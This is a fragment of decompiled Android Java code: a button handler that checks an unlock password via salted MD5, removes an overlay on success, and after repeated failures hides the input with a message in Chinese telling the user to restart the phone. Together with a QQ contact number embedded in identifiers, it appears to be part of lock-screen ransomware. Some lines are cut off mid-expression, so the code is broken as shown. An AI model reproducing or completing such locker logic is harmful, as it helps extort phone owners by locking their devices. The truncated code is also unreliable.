 @Override public void onClick(View arg15) {
100000002 v0 = this;
String v2 = v0.val$editText.getText().toString();
if(v2.length() >= 3) {
String v3 = MyServiceOne.颜如玉(颜如玉QQ2693533893.getSaltMD5(new StringBuffer().append("").append(v0.val$诗梦).toString())).replaceAll("\\D+", "");
if(v3.length() > 9 && v3.length() > 3) {
if(new StringBuffer().append(颜如玉QQ2693533893.getSaltMD5(MyServiceOne.颜如玉(v2.substring(0, 3)))).append(v2.substring(3, v2.length())).toString().equals(n
v0.this$0.util.removeView();
v0.this$0.sm2();
}
else {
--v0.this$0.L;
++v0.this$0.B;
v0.val$lpo.setText(new StringBuffer().append(new StringBuffer().append(new StringBuffer().append(new StringBuffer().append(new StringBuffer().append("很
if(v0.this$0.L <= 0) {
v0.val$lpo.setText("本次输入密码错误次数累计以达10次,请重启手机后获取输入密码机会！");
v0.val$button.setVisibility(8);
v0.val$textView2.setVisibility(8);
v0.val$editText.setVisibility(8);
v0.val$a00.setVisibility(8);
v0.val$b00.setVisibility(8);
v0.val$c00.setVisibility(8);
v0.val$d00.setVisibility(8);
}
}
}
}
}